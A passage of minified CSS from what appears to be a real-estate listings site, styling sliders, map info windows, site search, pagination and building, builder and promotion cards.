.slider__arrow--prev{-webkit-transform:translateY(-65%) translateZ(0);transform:translateY(-65%) translateZ(0)}.slider--building-view-gallery .slider__arrow--prev{left:auto;right:100%}.slider--building-view-gallery .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.hide-controls .slider__stage>div,.slider--building-view-gallery.hide-controls .slider__stage>div>div{width:auto!important}.slider--building-progress .slider__arrow{width:72px;height:56px}.slider--building-progress .slider__arrow .svgi{width:18px;height:32px}.slider--progress{background-color:#fff}.slider--progress .slider__item{height:300px}.slider--progress img{display:block;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.slider--banner-reviews{border-radius:3px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.slider--banner-reviews .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slider--banner-reviews .slider__stage>div>div{float:none!important}.slider--banner-reviews .slider__item{height:100%}.slider--banner-reviews .slider__arrow{background:transparent;width:1.125rem;height:1.125rem}.slider--banner-reviews .slider__arrow .svgi{fill:#305be4;width:.75rem;height:.75rem}.filter{position:relative;display:block;width:100%;padding:.875rem 0}.filter__button--clear .button__svgi{width:11px;height:11px;fill:#9b9fa7}.filter__button--submit [data-filter-results]:after{content:"(" attr(data-filter-results) ")";display:none;vertical-align:baseline;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.filter__button--submit.has-result [data-filter-results]:after{display:inline-block}.filter__block-desc{display:block;max-width:100%;margin-bottom:10px;color:#48494a;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter--layout .filter__block{height:100%}.gmap{position:relative;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.gmap,.gmap__container{display:block;width:100%}.gmap__container{height:100%}.gmap:not(.is-initialized) .gmap__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gmap--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.gmap--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.gmap-wait{z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gmap-wait,.gmap-wait-img{position:absolute;top:0;left:0;height:100%;width:100%}.gmap-wait-img{-o-object-fit:cover;object-fit:cover}.gmap-wait .logo__img{width:17rem}.gmap-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.gmap button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.gmap button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:300px!important;height:auto!important}.gm-style .gm-style-iw{top:0!important;left:0!important;visibility:hidden;overflow:visible!important;max-height:unset!important}.gm-style .gm-style-iw>div{overflow:visible!important;max-width:none!important;max-height:none!important}.gm-style .gm-style-iw>div>div{overflow:visible!important}.gm-style-iw+div{top:15px!important;right:15px!important}.gm-ui-hover-effect{visibility:visible;z-index:10;top:12px!important;right:-30px!important;background-color:#fff!important}.gm-ui-hover-effect img{width:20px!important;height:20px!important;margin:5px!important}.gm-style-iw .gm-ui-hover-effect[aria-label=Close]{right:-28px!important}.gm-style-iw{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.iw{position:relative;z-index:1;display:block;width:300px;visibility:visible;-webkit-box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);background-color:#fff;color:#585858;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.3s;transition-delay:.3s}.iw:after{content:"";position:absolute;top:calc(100% - 15px);right:calc(50% - 7px);z-index:0;display:block;width:26px;height:26px;-webkit-box-shadow:inherit;box-shadow:inherit;background-color:inherit;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.iw.is-hidden{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.iw .building-card__heading{height:220px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input::placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:focus{border-color:#ffd200}.short-query .site-search__input:after{display:block}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-close:hover{border-color:#c5c5c5;background-color:#c5c5c5}.site-search__button-close:hover .button__svgi{fill:#fff}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__button-search:hover{border-color:#ffd200;background-color:#ffd200}.site-search__button-search:hover .button__svgi{fill:#fff}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__suggestion-section{display:block}.site-search__suggestion-section+.site-search__suggestion-section{margin-top:1.875rem}.site-search__suggestion-title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase}.site-search__suggestion-list{list-style:none;display:block;margin:10px 0 0;padding:0}.site-search__suggestion-item{position:relative;padding-left:20px}.site-search__suggestion-item+.site-search__suggestion-item{margin-top:15px}.site-search__icon{position:absolute;top:2px;left:-10px}.site-search__suggestion-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__suggestion-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__suggestion-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search__suggestion-hint{display:block;margin-top:6px;color:#80848d;font-size:12px;font-weight:400}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results--city{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:45px!important}.site-search__all-results--city .site-search__all-results-link{margin-left:11px}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__all-results-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__all-results-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search.has-result .site-search__body{opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.site-search.has-result .site-search__suggestion{overflow:auto}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__input input:focus{border-color:#ededed transparent}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__suggestion{padding-left:56px}.site-search--def .site-search__all-results{padding-left:72px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__input input:focus{border-color:#ededed transparent}.site-search--lg .site-search__button-close,.site-search--lg .site-search__button-search{width:55px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25;cursor:default}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__item:hover .breadcrumbs__link{color:rgba(89,91,96,.75);text-decoration:none;border-color:transparent}.breadcrumbs__item:active .breadcrumbs__link{color:rgba(89,91,96,.5);text-decoration:none;border-color:transparent}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:nowrap;-webkit-transition-property:color,border-color;transition-property:color,border-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;cursor:pointer}.breadcrumbs__link,.breadcrumbs__link:hover{text-decoration:none}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination__list{list-style:none;margin:0;padding:0}.pagination__item{display:block;width:28px;height:36px;margin:0 3px;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.pagination__item--next,.pagination__item--prev{display:none}.pagination__item--next .svgi,.pagination__item--prev .svgi{width:1.125rem;height:2rem;fill:#b4b4b4}.pagination__item--next .svgi svg,.pagination__item--prev .svgi svg{width:100%;height:100%}.pagination__item--next .pagination__link:after,.pagination__item--prev .pagination__link:after{display:none}.pagination__item--next:hover .svgi,.pagination__item--prev:hover .svgi{fill:#ffd200}.pagination__item--next:active .svgi,.pagination__item--prev:active .svgi{fill:#bf9d00}.pagination__item--divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:16px}.pagination__item:hover .pagination__link:after{border-color:#305be4}.pagination__item:active{opacity:.5}.pagination__item.is-current{pointer-events:none}.pagination__item.is-current .pagination__link{font-weight:700}.pagination__item.is-current .pagination__link:after{border-color:#305be4}.pagination__item.is-disabled{pointer-events:none;opacity:.4}.pagination__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;color:#48494a;font-size:16px;font-weight:400;text-decoration:none}.pagination__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.pagination__link:hover{text-decoration:none}.pagination__divider{display:block;width:100%;height:0;border-top:1px solid #d1d6dc;pointer-events:none}.control-panel{position:relative;z-index:5;display:block}.control-panel--sticky{position:fixed;z-index:20;width:100%;left:0;-webkit-transition:top .3s,-webkit-transform .3s;transition:top .3s,-webkit-transform .3s;transition:transform .3s,top .3s;transition:transform .3s,top .3s,-webkit-transform .3s;-webkit-transform:translateY(-100%);transform:translateY(-100%);top:0}.control-panel--sticky.is-visible{-webkit-transform:translateY(0);transform:translateY(0);top:48px}.control-panel__button--h2rem{height:2rem}.control-panel__heading{display:block;padding:.5625rem 0;background-color:#fafafa}.control-panel__current .button__text{font-size:.9rem}.control-panel__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.control-panel__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2rem}.control-panel__button-container>div{padding-left:.625rem}.control-panel__button-container>div:first-child{padding-left:0}.control-panel__button-container .button__text{font-size:.75rem}.control-panel__body{display:block;border-top:1px solid #fff;background-color:#fafafa;max-height:0;opacity:0;pointer-events:none;overflow:hidden;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease,-webkit-transform .25s ease}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.control-panel__list-wrapper{max-width:100%;overflow-x:auto;overflow-y:hidden}.control-panel__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;-webkit-transform:translateX(-.625rem);transform:translateX(-.625rem)}.control-panel__item{display:block;margin:.625rem;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.control-panel__item:hover .control-panel__link:after{border-color:#305be4}.control-panel__item:active{opacity:.5}.control-panel__item.is-current{pointer-events:none}.control-panel__item.is-current .control-panel__link{font-weight:700}.control-panel__item.is-current .control-panel__link:after{border-color:#305be4}.control-panel__item.is-clickable{pointer-events:all!important}.control-panel__item.is-disabled{pointer-events:none;opacity:.4}.control-panel__link{position:relative;display:block;padding:.375rem 0;color:#48494a;font-size:1rem;font-weight:400;line-height:1;text-decoration:none;white-space:nowrap}.control-panel__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.control-panel__link:hover{text-decoration:none}.control-panel.is-open .control-panel__body{opacity:1;max-height:20000px;-webkit-transform:scaleY(1);transform:scaleY(1);pointer-events:auto;overflow:visible;-webkit-transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.control-panel__reviews-count{display:block;position:absolute;top:0;left:calc(100% + 3px);line-height:1;font-size:.75rem;padding:.1875rem .3125rem;border-radius:.3125rem;color:#48494a;font-weight:500;background-color:#ffd200}.complex-layout{color:#000}.complex-layout__tabs-block img{width:100%;display:block;margin:0 auto}.complex-layout__info-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.complex-layout__info-item-icon{display:block;max-height:20px;min-width:40px;width:auto}.complex-layout__info-item-text{font-size:.875rem;text-transform:uppercase;font-weight:500}.complex-layout__areas-item-title{font-size:16px;color:#48494a;margin-bottom:15px}.complex-layout__areas-item-text{font-size:40px;font-weight:500}.complex-layout__areas-item-text span{font-size:25px}.complex-layout__button{cursor:pointer;text-decoration:none;padding:10px;border-radius:8px;overflow:hidden;min-width:180px}.complex-layout__button.complex-info--site .complex-layout__button-title{color:#fff}.complex-layout__button-title{font-size:11px;margin-bottom:6px}.complex-layout__button-text,.complex-layout__button-title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.complex-layout__button-text{font-weight:500;font-size:14px}.complex-layout__button+.complex-layout__button{margin-left:10px}.banner-review{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1.5rem}.banner-review__text{font-size:.875rem}.banner-review__avatar{background-color:#e77e23;border-radius:.3125rem;font-style:1rem;font-weight:500;color:#fff;line-height:2rem;width:2rem;height:2rem;text-align:center}.banner-review__name{font-size:.75rem;font-weight:700;color:#000}.banner-review__link{font-size:.9375rem}.last-reviews__date{color:rgba(0,0,0,.25);font-size:.8125rem;font-weight:500}.last-reviews__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.last-reviews__item+.last-reviews__item{margin-top:1.25rem}.last-reviews__image-wrapper{max-width:6.25rem;width:100%}.last-reviews__rating{margin:-3px;overflow:hidden;pointer-events:none}.last-reviews__image{display:block;position:relative;border-radius:.3125rem;padding-top:55%;overflow:hidden}.last-reviews__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.last-reviews__name{text-decoration:none;font-size:.875rem;font-weight:700;color:#000;margin-bottom:.5rem;-webkit-transition:color .3s;transition:color .3s}.last-reviews__name[href]:hover{color:#1d43bd}.catalog-promotions__item{display:block;height:100%;padding:.75rem;border-radius:.375rem;border:1px solid #e0e0e0;font-size:.875rem;color:#48494a;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.catalog-promotions__item:hover{-webkit-box-shadow:0 0 5px 1px #efefef;box-shadow:0 0 5px 1px #efefef}.catalog-promotions__item:hover .catalog-promotions__item-title{color:#ffd200}.catalog-promotions__item-title{font-weight:700;-webkit-transition:color .25s ease;transition:color .25s ease}.catalog-promotions__item-text{line-height:1.4}.catalog-promotions__item-text>*{margin:0}.catalog-promotions__item-image{max-width:5.9375rem;min-width:5.9375rem}.catalog-promotions__item-image-wrapper{padding-top:50.5%;position:relative}.catalog-promotions__item-image-wrapper img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:.25rem}.building-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.iw .building-card{z-index:1;-webkit-box-shadow:none!important;box-shadow:none!important}.building-card__heading{position:relative;display:block;width:100%;height:240px;overflow:hidden}.building-card__body{display:block;padding:.5rem 1.125rem}.iw .building-card__body{padding:.875rem 1.125rem 1rem}.building-card__footer{display:block;padding:.75rem 1.125rem .4375rem;border-top:1px solid #efefef}.building-card__images{position:relative;z-index:2;display:block;width:100%;height:100%}.building-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(hsla(0,0%,100%,.001)));background-image:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,.001));pointer-events:none!important}.building-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.building-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.building-card__title:hover[href]{color:#ffd200;text-decoration:none}.building-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.building-card__button{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:0}.building-card__button+.building-card__button{margin-top:6px}.building-card__button--favorites .button__svgi{fill:none;stroke:#fff}.building-card__button--favorites.is-active .button__svgi{fill:none;stroke:#ffd200}.building-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:block;padding:10px}.building-card__label{display:block;margin-left:0;margin-right:auto}.building-card__label+.building-card__label{margin-top:12px}.building-card__locations{display:block;height:28px;margin-bottom:2.5px}.building-card__prices{display:block;margin-left:-5px}.building-card__address{position:relative;display:block;max-width:100%;margin-top:4px;color:#48494a;font-size:13px;font-weight:400;line-height:1.15;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.building-card__metro{position:relative;display:inline-block;width:20px;height:20px}.building-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.building-card__metro .svgi svg{width:100%;height:100%}.building-card__price-full,.building-card__price-part{display:block;font-weight:400;white-space:nowrap}.building-card__price-full b,.building-card__price-full strong,.building-card__price-part b,.building-card__price-part strong{font-weight:700}.building-card__price-full{padding:6px;background-color:#fffbd7;color:#161617;font-size:1rem}.building-card__price-full strong{font-size:1.0625rem}.building-card__price-part{margin-left:4px;color:#80848d;font-size:11px}.building-card__infographic-item{display:block;width:70px}.building-card__infographic-img{display:block;margin-bottom:4px;min-height:40px}.building-card__infographic-img img{display:block;margin:0 auto}.building-card__infographic-name{display:block;width:100%;color:#b1b5be;font-size:10px;font-weight:400;text-align:center;white-space:nowrap}.building-card__remove-from-favorites{position:absolute;top:0;left:0;bottom:0;right:0;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;overflow:hidden;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.confirm-is-open .building-card__remove-from-favorites{opacity:1;pointer-events:auto}.building-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.building-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#fff}.building-card:hover ._highlight:before{top:-2px}.building-card:hover .building-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.ie11 .building-card:hover .building-card__img{-webkit-transform:none;transform:none}.builder-card{display:block;padding:.9375rem 1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.builder-card__logo{position:relative;display:block;max-width:8.75rem;height:5.375rem;margin:0 auto;text-decoration:none}.builder-card__logo img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;max-width:100%;max-height:100%;margin:auto;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;will-change:transform}.builder-card__logo:hover{text-decoration:none}.builder-card__title{display:inline-block;max-width:100%;padding:.625rem 0;color:#48494a;font-size:14px;font-weight:700;line-height:1.428;text-transform:uppercase;text-decoration:none;-webkit-transition:color .25s ease;transition:color .25s ease;overflow:hidden;text-overflow:ellipsis}.builder-card__title:hover{color:#e4bc00;text-decoration:none}.builder-card__title:active{color:#bf9d00}.builder-card__count{display:block;margin:0 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.builder-card__count:after,.builder-card__count:before{content:"";position:absolute;top:50%;z-index:1;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);display:block;width:0;height:2.5rem;border-left:1px solid #f3f3f3}.builder-card__count:before{left:0;display:none}.builder-card__count:after{display:none}.builder-card__count-icon{display:inline-block;vertical-align:bottom;margin-right:8px;fill:#80868e}.builder-card__count-text{display:inline-block;vertical-align:bottom;color:#48494a;font-size:.875rem;font-weight:400}.builder-card__link{display:block;margin:0;text-align:center}.builder-card__link .button__svgi{-ms-flex-negative:0;flex-shrink:0;fill:#80868e}.builder-card__link .button__text{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.builder-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.builder-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#48494a}.builder-card:hover ._highlight:before{top:-2px}.builder-card:hover .builder-card__logo img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card{display:block;text-decoration:none;width:100%;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease;cursor:pointer}.promotion-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.promotion-card:hover .promotion-card__title{color:#ffd200}.promotion-card:hover .promotion-card__image img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card__image{overflow:hidden;position:relative;width:100%;padding-top:72.15%}.promotion-card__image img{-webkit-transform-origin:center;transform-origin:center;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.promotion-card__title{position:absolute;bottom:0;left:0;width:100%;padding:.9375rem 1.25rem;font-size:.875rem;text-transform:uppercase;font-weight:700;color:#fff;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.promotion-card__text{padding:.9375rem .9375rem 1.875rem;font-size:.875rem;font-weight:600;color:#48494a}.builder-info{display:block;min-width:320px;text-align:center}.builder-info__title{display:block;color:#fff;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.builder-info__logo{display:block;margin:1.875rem 0 1.5625rem}.builder-info__stat-item,.builder-info__stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.builder-info__stat-item{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin:5px}.builder-info__stat-num{font-size:22px;margin-bottom:6px;font-weight:700}.builder-info__stat-text{font-size:14px}.news-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow 